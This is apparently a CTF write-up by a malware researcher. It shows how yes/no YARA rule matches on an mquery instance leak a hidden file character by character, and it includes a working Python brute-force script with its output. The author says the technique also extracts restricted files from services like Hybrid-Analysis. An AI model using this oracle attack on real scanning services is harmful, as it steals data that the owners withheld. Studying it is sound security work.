During CONFidence Teaser CTF, one specific task caught my interest. Not because it was hard or complicated – it wasn’t, but because the concept behind it was interesting and relevant to my day-to-day work as a malware researcher.
In this short article, I will show a highly esoteric, not to say trivial, concept in which you can leak the content of “sensitive” files on systems where scanning the files with Yara is allowed, but downloading the files is not possible. Not only that I’ll show how it was used, as an intended solution, to solve the “Hidden Flag” challenge on the CTF, but will also demonstrate how it can be used to retrieve the data of TLP;RED, or un-downloadable files on premium services such as Hybrid-Analysis, where the major limitation is the bandwidth.
Let’s not move too fast and start from the beginning, the CTF challenge. On “Hidden-Flag”, the most solved challenge in this CTF, we are given an online instance of mquery, a “YARA malware query accelerator”. In other words, the system lets you run your Yara rules on a repository of files, very fast. The flag, as it seems, exists in the content of a file found the corpus of files that are indexed and scanned by mquery. As a malware researcher, and as a cert.pl old fanboy, I was already familiar with mquery and experienced with using it.
The initial idea was to extract the flag using boolean queries of Yara rules. To prove that this concept really works, I started from this sample rule:
rule test {
strings:
$flag = "p4{"
condition:
$flag
}
And indeed, this simple rule showed that the concept is potentially possible and we can start slowly retrieving the flag.

In order to retrieve the rest of the flag, we can start to slowly “brute force” it character by character, hoping there will not be any “brute force” mitigation or similar limitation. Since I am familiar with the project, I know it has a REST API we can use for our help. For those of you who aren’t familiar, can figure this out from the tests.
And indeed, we can quickly write a script to brute force the flag character by character.
import string
import requests
QUERY_URL = "http://hidden.zajebistyc.tf/api/query/high"
MATCHES_URL = "http://hidden.zajebistyc.tf/api/matches/{}?offset=0&limit=50"
def request_query (query):
res = requests.post(QUERY_URL, json={"method": "query", "raw_yara": query})
res.raise_for_status()
query_hash = res.json()["query_hash"]
res = requests.get(MATCHES_URL.format(query_hash))
if res.json()["job"]["status"] == "done":
return res
# Define a rule tempplate
test_yara = """
rule find_flag {{
strings:
$flag = "{0}"
condition:
$flag
}}
"""
# Generate a list of potential characters
potential_chars = "-_}"+string.ascii_lowercase+string.digits+string.ascii_uppercase+"@!"
# Start from the known prefix of the flag
flag = "p4{"
while True:
print("[+] Found:",flag)
for c in potential_chars:
res = request_query(test_yara.format(flag + c))
if len(res.json()["matches"]) > 0:
flag += c
break
if c == "}":
break
print("[+] Flag:", flag)
# flag is "p4{ind3x1ng-l3ak5}"
Let’s run the script and see the results come quickly:
$ python3 solution.py
[+] Found: p4{
[+] Found: p4{i
[+] Found: p4{in
[+] Found: p4{ind
[+] Found: p4{ind3
[+] Found: p4{ind3x
[+] Found: p4{ind3x1
[+] Found: p4{ind3x1n
[+] Found: p4{ind3x1ng
[+] Found: p4{ind3x1ng-
[+] Found: p4{ind3x1ng-l
[+] Found: p4{ind3x1ng-l3
[+] Found: p4{ind3x1ng-l3a
[+] Found: p4{ind3x1ng-l3ak
[+] Found: p4{ind3x1ng-l3ak5
[+] Flag: p4{ind3x1ng-l3ak5}
